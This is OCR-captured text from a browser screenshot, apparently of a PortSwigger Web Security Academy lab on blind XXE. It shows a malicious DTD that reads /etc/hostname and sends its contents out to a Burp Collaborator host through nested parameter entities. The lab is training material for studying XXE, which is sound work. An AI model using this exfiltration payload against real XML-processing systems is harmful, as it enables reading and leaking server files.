 1 2 3 4 2 EN 13:53
What is XXE (XML externa What is a blind XXE attack Lab: Exploiting blind XXE t Exploiting blind XXE to exf exploit-0a64004803e487
https://exploit-0a64004803e487aec0fe44a701d200c9.web-security-academy.net/exploit.dt D
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CTF Tieng Bắt đầu Java KIT-WEB
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://gyi56j5kanfs12b2hr83ohsaj1ptdi.burpcollaborator.net/?x=%file;'>">
%eval;
%exfil;